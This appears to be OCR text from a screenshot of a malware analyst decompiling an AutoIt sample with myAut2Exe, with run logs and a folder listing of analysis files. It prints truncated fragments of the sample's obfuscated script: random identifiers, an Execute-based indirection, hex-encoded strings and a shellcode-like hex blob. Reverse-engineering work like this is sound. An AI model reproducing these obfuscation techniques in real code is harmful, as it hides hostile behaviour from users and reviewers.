 myAut2Exe >The Open Source AutoIT/AutoHotKey script decompiler< - dmod 2.12 ...
Tools BugFix Info Scan File
File or Folder: C:\Users\ThomasK\Desktop\malware-sa
Decoded Script results (truncated at MAX_INT chars)
?DIM $GPYBUOKYOFQWL=ISSTRING("fasepwdbentv
GLOBAL $OOACKVMND="struct*"
GLOBAL $RJCUTJKQVBU="bool"
DIM $BVRLGYGFK="ptr"
LOCAL $FCPHKFEG="netapi32.dll"
DIM $QKPYEJMTHXETQWSZVBLY="gdi32.dll"
LOCAL $DHBORPPYRVBAAQABV="UrlCompareW"
IF NOT ($GPYBUOKYOFQWL==0)THEN
LOCAL $POE=EXECUTE("execute")
ELSE
$POE($AYUDERGFV("0x536C65657028247469 6D652
ENDIF
DIM $CGAIYLSGJEBHAEUMQ=ISSTRING("zdjcvibuvx
DIM $ZMYPVRIVAQBDJJCZDDY="-"
DIM $QNAVGEKZABLKHOKIPAYN="]; uint MaxRed; u
LOCAL $XVLJRZSXVM="WindowPos"
GLOBAL $OZLELAPZRZCOO="8845008B6C240C807D
LOCAL $KSOFHDZVVSZIEQXBSZUQPTC="]"
Automated run log
Trying run with default: AutoIt3_v2007+
Doing an offset scan for possible script start addresses
Starting at script offset 0 = 000C9E83 default: AutoIt3_v2007+
MD5 Password hash: 0E59A6ABD51C9E9B047E2DFE3E82C1F0
Automation run complete Success = True
Time: 5.313 seconds
Saving Logdata to : C:\Users\ThomasK\Desktop\malware-sample-3\9-9-21 6.39.8_sample_auto.log
Run log
==============================================================
Seperating Includes of : C:\Users\ThomasK\Desktop\malware-sample-3\sample_restore.au3
492010 bytes loaded.
Testing for TextFile...
Done. (Textfile=True)
Time = 3.969 seconds Success = True
Don't delete temp files (for ex.
compressed scriptdata)
StartOffset 000C9E83 << 000C9E83
Off_Adjust 2C
More Options >>
Verbose Mode
C:\Users\ThomasK\Desktop\malware-sample-3
File Home Share View
« Desktop › malware-sample-3
Search malware-sample-3
Pictures
Desktop
ThomasK
This PC
Desktop
malware-sample-3
myaut_contrib-master
procmon_logs
PS_Transcripts
x64dbg
Documents
Name Date modified
9-9-21 6.39.2_sample_.log 9/9/2021 6:39 A
9-9-21 6.39.4_sample_.log 9/9/2021 6:39 A
9-9-21 6.39.8_sample_auto.log 9/9/2021 6:39 A
sample.bin 3/10/2020 7:47
sample.bin.overlay 9/9/2021 6:39 A
sample.pak 9/9/2021 6:39 A
sample.raw 9/9/2021 6:39 A
sample.tok 2/26/2020 3:25
sample_restore.au3 9/9/2021 6:39 A
9 items 1 item selected 480 KB
myAutToExe.exe